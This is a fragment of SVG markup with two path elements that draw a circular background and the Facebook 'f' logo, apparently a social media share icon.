<path id="Rectangle_27" class="st0" d="M35.5,0L35.5,0C55.1,0,71,15.9,71,35.5l0,0C71,55.1,55.1,71,35.5,71l0,0
	C15.9,71,0,55.1,0,35.5l0,0C0,15.9,15.9,0,35.5,0z"/>
<path id="facebook-f" class="st1" d="M42.3,37.2l0.9-5.5h-5.3V28c0-1.5,0.7-3,3.1-3h2.4v-4.7c-1.4-0.2-2.9-0.4-4.3-0.4
	c-4.4,0-7.2,2.7-7.2,7.5v4.2H27v5.5h4.9v13.4h6V37.2H42.3z"/>
</svg>
